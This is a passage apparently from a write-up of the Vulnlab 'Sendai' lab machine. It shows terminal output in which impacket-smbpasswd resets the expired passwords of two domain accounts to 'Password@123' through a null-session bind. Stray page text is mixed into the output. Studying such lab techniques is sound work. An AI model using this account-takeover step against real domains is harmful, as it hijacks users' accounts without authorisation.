 ┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ impacket-smbpasswd sendai.vl/Elliot.Yates@dc.sendai.vl -newpass 'Password@123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Home
Warning: This functionality will be deprecated in the next Impacket version
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.
┌──(destiny㉿falcon)-[~/Vulnlab/Machines/Sendai]
└─$ impacket-smbpasswd sendai.vl/Thomas.Powell@dc.sendai.vl -newpass 'Password@123'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
academy-r...
Warning: This functionality will be deprecated in the next Impacket version
Current SMB password:
[!] Password is expired, trying to bind with a null session.
[*] Password was changed successfully.